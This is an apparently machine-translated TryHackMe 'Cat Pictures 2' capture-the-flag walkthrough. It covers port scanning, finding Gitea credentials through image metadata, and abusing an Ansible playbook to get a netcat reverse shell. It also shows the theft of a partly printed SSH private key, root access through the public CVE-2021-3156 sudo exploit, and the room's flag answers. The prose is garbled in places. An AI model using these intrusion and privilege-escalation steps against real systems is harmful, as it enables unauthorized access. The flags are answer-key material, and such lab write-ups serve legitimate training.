
This is a TryHackMe “Cat Pictures 2” walkthrough.
Task2
Q1. What is Flag 1?
Perform a port scan.
$ nmap -Pn -T4 -sVC -A -p- 10.10.224.89 -oN nmap_result
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 33:f0:03:36:26:36:8c:2f:88:95:2c:ac:c3:bc:64:65 (RSA)
| 256 4f:f3:b3:f2:6e:03:91:b2:7c:c0:53:d5:d4:03:88:46 (ECDSA)
|_ 256 13:7c:47:8b:6f:f8:f4:6b:42:9a:f2:d5:3d:34:13:52 (ED25519)
80/tcp open http nginx 1.4.6 (Ubuntu)
|_http-title: Lychee
| http-robots.txt: 7 disallowed entries
|_/data/ /dist/ /docs/ /php/ /plugins/ /src/ /uploads/
|_http-server-header: nginx/1.4.6 (Ubuntu)
| http-git:
| 10.10.224.89:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
| Remotes:
| https://github.com/electerious/Lychee.git
|_ Project type: PHP application (guessed from .gitignore)
222/tcp open ssh OpenSSH 9.0 (protocol 2.0)
| ssh-hostkey:
| 256 be:cb:06:1f:33:0f:60:06:a0:5a:06:bf:06:53:33:c0 (ECDSA)
|_ 256 9f:07:98:92:6e:fd:2c:2d:b0:93:fa:fe:e8:95:0c:37 (ED25519)
1337/tcp open waste?
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Content-Length: 3858
| Content-Type: text/html; charset=utf-8
| Date: Mon, 27 Jan 2025 12:38:17 GMT
| Last-Modified: Wed, 19 Oct 2022 15:30:49 GMT
| <!DOCTYPE html>
| <html>
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>OliveTin</title>
| <link rel = "stylesheet" type = "text/css" href = "style.css" />
| <link rel = "shortcut icon" type = "image/png" href = "OliveTinLogo.png" />
| <link rel = "apple-touch-icon" sizes="57x57" href="OliveTinLogo-57px.png" />
| <link rel = "apple-touch-icon" sizes="120x120" href="OliveTinLogo-120px.png" />
| <link rel = "apple-touch-icon" sizes="180x180" href="OliveTinLogo-180px.png" />
| </head>
| <body>
| <main title = "main content">
| <fieldset id = "section-switcher" title = "Sections">
| <button id = "showActions">Actions</button>
| <button id = "showLogs">Logs</but
| HTTPOptions:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Content-Length: 3858
| Content-Type: text/html; charset=utf-8
| Date: Mon, 27 Jan 2025 12:38:18 GMT
| Last-Modified: Wed, 19 Oct 2022 15:30:49 GMT
| <!DOCTYPE html>
| <html>
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>OliveTin</title>
| <link rel = "stylesheet" type = "text/css" href = "style.css" />
| <link rel = "shortcut icon" type = "image/png" href = "OliveTinLogo.png" />
| <link rel = "apple-touch-icon" sizes="57x57" href="OliveTinLogo-57px.png" />
| <link rel = "apple-touch-icon" sizes="120x120" href="OliveTinLogo-120px.png" />
| <link rel = "apple-touch-icon" sizes="180x180" href="OliveTinLogo-180px.png" />
| </head>
| <body>
| <main title = "main content">
| <fieldset id = "section-switcher" title = "Sections">
| <button id = "showActions">Actions</button>
|_ <button id = "showLogs">Logs</but
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: no-store, no-transform
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: i_like_gitea=42014f0627fe12cd; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=pjYVqyeTIH6ENhaDCfTa9aeCQ6Y6MTczNzk4MTQ5Nzg4Mjc4NzIyMw; Path=/; Expires=Tue, 28 Jan 2025 12:38:17 GMT; HttpOnly; SameSite=Lax
| Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Mon, 27 Jan 2025 12:38:17 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head>
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title> Gitea: Git with a cup of tea</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJodHRwOi
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Cache-Control: no-store, no-transform
| Set-Cookie: i_like_gitea=0accb03d95b3c415; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=rPlj3mCHTQlsR2i2JNfafjWPIYs6MTczNzk4MTUwNDE2MjI5OTQzOQ; Path=/; Expires=Tue, 28 Jan 2025 12:38:24 GMT; HttpOnly; SameSite=Lax
| Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Mon, 27 Jan 2025 12:38:24 GMT
|_ Content-Length: 0
8080/tcp open http SimpleHTTPServer 0.6 (Python 3.6.9)
|_http-title: Welcome to nginx!
|_http-server-header: SimpleHTTP/0.6 Python/3.6.9
You now know the operational status of the port.
| port | service | version |
|---|---|---|
| 22 | ssh | OpenSSH 7.6p1 |
| 80 | http | nginx 1.4.6 |
| 222 | ssh | OpenSSH 9.0 |
| 1337 | waste? | |
| 3000 | ppp? | |
| 8080 | http | SimpleHTTPServer 0.6 |
80When I accessed the number port, I was able to see the application that allows me to publish photos.
I found out that I was using it from the login screen.Lychee 3.1.1
1337Access the number port.
It seems that shellcode and execution can be done here.Ansible playbook

I found that is used here.OliveTin
3000On the number port, it is running.Gitea
You have an account registered with Gitea.
The repository could not be verified.samarium
80Look at the number port.
Download images of cats fromDirect Link

When I checked the metadata, I found the path of the port.8080
$ exiftool f5054e97620f168c7b5088c85ab1d6e4.jpg
(省略)
Title : :8080/764efa883dda1e11db47671c4a3bbd9e.txt
I was able to get the credentials to access it.Gitea

When I logged in, I was able to access the repository.ansible
flag1.txtI was able to get the flag from.

A. 10d916eaea54bb5ebe36b59538146bb5
Q2. What is Flag 2?
Hint. Ansible!
playbook.yamlI was able to check the execution contents of Ansible from .

It seems that ansible allows you to run shellcode in modules.shell
Edit from the Gitea repository.
Replace it with a ping command and try to run it from the number port.playbook.yaml1337Run Ansible Playbook

Since the packet was received, I knew that the change was reflected.Gitea
$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
08:33:05.537596 IP 10.10.224.89 > 10.6.55.144: ICMP echo request, id 3915, seq 1, length 64
08:33:05.537608 IP 10.6.55.144 > 10.10.224.89: ICMP echo reply, id 3915, seq 1, length 64
shellto the payload of the reverse shell.

I was able to get a shell to listen with Netcat and run it from again.Run Ansible Playbookbismuth
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.6.55.144] from (UNKNOWN) [10.10.224.89] 37402
bismuth@catpictures-ii:~$ whoami
whoami
bismuth
bismuth@catpictures-ii:~$
/home/bismuth/.ssh/id_rsaI was able to get the SSH private key from.
bismuth@catpictures-ii:~$ cat .ssh/id_rsa
cat .ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEA2epfgbqSrWGvHLh3a3K2X/6flpaL2ccuKMjnkBfxJhPK721K
uuqJIyB0iMoWmBFo+10TX3L8LRd5rgVKiTyv0QhVcHX2tFK5ma88a2xAuaMe5BJP
DwDkVfS2lnxgfBO9U4d73IK7963QwMF3u98bueJZkKkrFr4jfvbkDJOP24a95H4v
(省略)
SSH connection succeeded with private key.
$ ssh -i id_rsa bismuth@10.10.224.89
bismuth@catpictures-ii:~$
/home/bismuth/flag2.txtI was able to get the flag from.
$ cat flag2.txt
5e2cafbbf180351702651c09cd797920
A. 5e2cafbbf180351702651c09cd797920
Q3. What is Flag 3?
linpeasThe information came out when enumerating with.CVE-2021-3156
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
The following PoC was used for the attack.
Download the PoC to Kali and download it from Kali to the target machine.
build.
$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
Determine the number of the supported operating system.
$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
When I ran the PoC, I succeeded in privilege escalation.
$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
/root/flag3.txtI was able to get the flag from.
# cat /root/flag3.txt
6d2a9f8f8174e86e27d565087a28a971
A. 6d2a9f8f8174e86e27d565087a28a971
